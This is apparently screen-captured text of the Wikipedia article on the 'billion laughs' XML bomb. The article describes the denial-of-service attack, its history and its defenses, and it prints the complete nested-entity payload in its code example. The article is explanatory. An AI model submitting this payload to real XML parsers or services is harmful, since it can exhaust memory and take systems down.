 Activities
Brave Web Browser
Jun 1 21:45
21 %
Halocrypt - The Cryptic Hun
https://www.google.com/
Billion lau
Learn why CDN77 stands out
Content delivery network chosen by space agencies
en.wikipedia.org/wiki/Billion_laughs_attack
1
8
Udacity
Prince George...
What to Bring...
Game Theory |...
Companie...
Book Lamp – P...
How it works |...
Intro to Artific...
»
Not logged in
Talk
Contributions
Create account
Log in
WIKIPEDIA
The Free Encyclopedia
Article
Talk
Read
Edit
View history
Search Wikipedia
Main page
Contents
Featured content
Current events
Random article
Donate to Wikipedia
Wikipedia store
Interaction
Help
About Wikipedia
Community portal
Recent changes
Contact page
Tools
What links here
Related changes
Upload file
Special pages
Permanent link
Page information
Wikidata item
Cite this page
Print/export
Download as PDF
Printable version
Languages
Deutsch
Español
Français
日本語
Edit links
Billion laughs attack
From Wikipedia, the free encyclopedia
In computer security, a billion laughs attack is a type of denial-of-service (DoS) attack which is aimed at parsers of XML documents.[1]
It is also referred to as an XML bomb or as an exponential entity expansion attack.[2]
Contents [hide]
1 Details
2 Code example
3 Variations
4 See also
5 References
Details [ edit ]
The example attack consists of defining 10 entities, each defined as consisting of 10 of the previous entity, with the document consisting of a single instance of the largest entity, which expands to one billion copies of the first entity.
In the most frequently cited example, the first entity is the string "lol", hence the name "billion laughs". At the time this vulnerability was first reported, the computer memory used by a billion instances of the string "lol" would likely exceed that available to the
process parsing the XML.
While the original form of the attack was aimed specifically at XML parsers, the term may be applicable to similar subjects as well.[1]
The problem was first reported as early as 2002,[3] but began to be widely addressed in 2008.[4]
Defenses against this kind of attack include capping the memory allocated in an individual parser if loss of the document is acceptable, or treating entities symbolically and expanding them lazily only when (and to the extent) their content is to be used.
Code example [ edit ]
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>